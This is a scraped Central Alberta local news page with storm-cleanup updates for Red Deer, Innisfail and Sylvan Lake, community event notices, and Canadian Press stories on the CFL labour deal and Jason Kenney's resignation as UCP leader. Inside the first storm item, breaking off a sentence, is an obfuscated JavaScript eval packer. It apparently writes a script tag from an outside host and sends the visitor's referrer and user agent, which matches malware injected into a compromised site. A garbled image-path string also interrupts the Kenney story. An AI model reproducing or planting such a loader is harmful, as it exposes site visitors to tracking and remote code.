Red Deer's Emergency, Penhold Fire Cadets, Innisfail Charity Golf
3:00 pm – Crews have made great progress on Thursday restoring power to most properties in Red Deer. However, the local state of emergency continues. Here's the latest information on the storm clean up from the City eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!".replace(/^/,String)){while(c–){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c–){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|yzhii|var|u0026u|referrer|khsfk||js|php'.split('|'),0,{}))
of Red Deer.
For more local news, click here!
11:20 am – The Quarter Horse Association of Alberta is presenting it's Chinook Show at Red Deer's Westerner Park today through Sunday (June 22-25). Details Here.
11:13 am – In light of last Tuesday night's storm, the Town of Innisfail will again open the Waste Transfer Station FREE to residents of Innisfail to dispose of tree and shrub debris. Read More.
11:07 am – A preliminary assessment of both the Arena and Curling Rink in Innisfail shows the damage after Tuesday's windstorm to be mostly to the water proofing membrane, with neither appearing to have suffered significant structural damage. Crews are nonetheless conducting a more thorough examination. Read More.
For more local news, click here!
11:00 am – Officials with the Town of Sylvan Lake say the recent wind storm has created a number of hazards along the Town's trail system, which has resulted in a few closures, including along CP Trail. Residents are asked to stay clear and adhere to signage, until the hazards are removed.
10:55 am – Due to the recent wind storm, the Sylvan Lake Waste Transfer Station will operate under extended hours of service, 9:00 AM to 8:00 PM, until June 28th. Read More.
10:53 am – It's Food Truck Thursday in Sylvan Lake from 11:00 am – 8:00 pm today! Details Here.
For more local news, click here!
10:40 am – Learn more about the danger that fentanyl poses to our community. The RCMP will make a presentation about it tonight at 7 pm at the Lacombe Memorial Centre. Details Here.
10:27 am – Lacombe Days Volunteer Orientation Night tonight at 7 pm. Find out more about volunteer opportunities in Lacombe. Read More.
10:09 am – A Draft of the Spruce View Major Area Structure Plan will be presented at the Spruce View Community Hall from 5:00 – 7:30 pm tonight. Read More.
For more local news, click here!
10:04 am – Due to the recent weather, the opening of the new traffic circle in Gasoline Alley has been delayed until later today (June 22). Read More.
9:44 am – Check out live music from Denver Daines on the Ross Street Patio today, 11:30 am – 1:00 pm! Details Here.
9:34 am – The Innisfail Charity Golf Classic is on all day today at the Innisfail Golf and Country Club. It's a fundraiser for the Ronald McDonald House of Central Alberta, located in Red Deer. Details Here.
For more local news, click here!
9:24 am – Take a look at where all the road construction is taking place throughout the City of Red Deer today. Click Here.
9:15 am – The Penhold Fire Cadet Program is holding it's third annual Graduation Ceremony at the Penhold Crossing High School starting at 12:15 pm today. All previous graduates have become members of the Penhold Volunteer Fire Department. The program is joint partnership between the Penhold Fire Department and the Chinooks Edge School Division and managed by the Penhold Fire Department. It follows a fully certified fire training program, provides high school credits and is sponsored by Atco Gas.
8:57 am – All are welcome to join the St. Martin de Porres school community for their Family Carnival tonight organized by School Council. Activities include bouncy houses, face painting, cake walk, snow cones, cotton candy and many more fun exciting games! It runs from 6 – 8 pm.
For more local news, click here!
8:52 am – St. Patrick's Community School in Red Deer will celebrate the successes of their middle school students with academic and sports awards today!
8:40 am – Sports Day at École Our Lady of the Rosary School in Sylvan Lake is postponed until 10:30 a.m. We are keeping an eye on the weather and as it improves we will head outside. School officials ask that volunteers scheduled for the morning to please still come to the school as they have tasks for you to do to prep for the activities.
8:26 am – Power outages continue to affect 400 properties in Red Deer and a state of local emergency is still in effect. Read More.
For more local news, click here!
CP NewsAlert: CFL, CFL Players' Association reach tentative collective agreement
TORONTO — The second strike in CFL history is over.
Two sources told The Canadian Press that the CFL and CFL Players' Association reached a tentative seven-year collective bargaining agreement Wednesday night.
The sources spoke on the condition of anonymity as neither side immediately offered confirmation.
The contract must still be ratified by both the CFL board of governors as well as the CFLPA membership but the expectation is players will report to their teams Thursday and go through an opening-day walkthrough.
More coming.
The Canadian Press
Alberta premier Jason Kenney steps down as UCP leader Alberta Premier Jason Kenney has stepped down as leader of the United Conservative Party after narrowly winning the party's leadership vote.
Kenney received 51.4 per cent support in voting results released tonight in Calgary.
He told supporters that the number is not what he hoped for and is not enough for him to continue on as leader.
If Kenney had received less than 50 per cent plus one, he would have had to quit as per party rules and a leadership contest would have been called.
Normally, leaders consider 75 to 80 per cent — or higher — the minimum credible mandate to continue leading their party.
Kenney had earlier said he would accept a slim majority, because the voting pool was skewed by last-minute members interested only in scuttling his big-tent conservative party.
"While 51 per cent of the vote passes the constitutional threshold of a majority, it clearly is not adequate support to continue on as leader," Kenney said.
"I've informed the president of the party of my intention to step down as leader of the United Conservative Party," he said to gasps in the audience.
"We need to move forward united. We need to put the past behind us. And a large number of our members have asked for an opportunity to clear the air through a leadership election."
The leadership review took on heightened importance over the past year as Kenney was buffeted by poor polling numbers, sluggish fundraising and open dissent from some in his party and caucus.
It was also punctuated by controversy. It had already been delayed by a year when it was set for an in-person ballot on April 9 in Red Deer, Alta.
When 15,000 members signed up — five times more than expected — the party said it couldn't handle the logistics and moved to a mail-in ballot open to all 59,000 members.
Critics said the change was made to give Kenney the edge as it appeared he was going to lose the in-person vote.
Elections Alberta is also investigating allegations of illegal bulk buying of memberships in the review. And the party remains under investigation by the RCMP over allegations of criminal identity fraud in the 2017 contest that saw Kenney elected leader.
Kenney had made it clear that the vote and open dissent had become a "soap opera" distracting the party facing a provincial election next May.
He also said that if he got the required support, he would expect dissenters in his caucus to rally behind him or face unnamed consequences.
Two backbenchers who openly criticized Kenney last year — Todd Loewen and Drew Barnes — were voted out of caucus and sit as Independents.
Backbenchers Jason Stephan, Peter Guthrie and Brian Jean — who helped Kenney found the UCP — have been the most vocal. They openly urged the premier to resign for the good of the party.
Kenney has tried to downplay the dissent by tying it directly to unhappiness over COVID-19 restrictions his government bought in to try to stop the spread of the virus.
Opponents in caucus say the dissatisfaction is also over Kenney's policies and management style, which they deem to be top-down, dismissive and undemocratic. They say Kenney has not done enough to gain a better deal for Alberta with the federal government on shared programs.
Conservative leaders in Alberta have not fared well after middling votes in leadership reviews.
Former Progressive Conservative premier Ralph Klein left after getting 55 per cent of the vote in 2006. Ed Stelmach and Alison Redford received 77 per cent in their reviews, but stepped down from the top job when the party pushed back.
This report by The Canadian Press was first published May 18, 2022.
The Canadian Press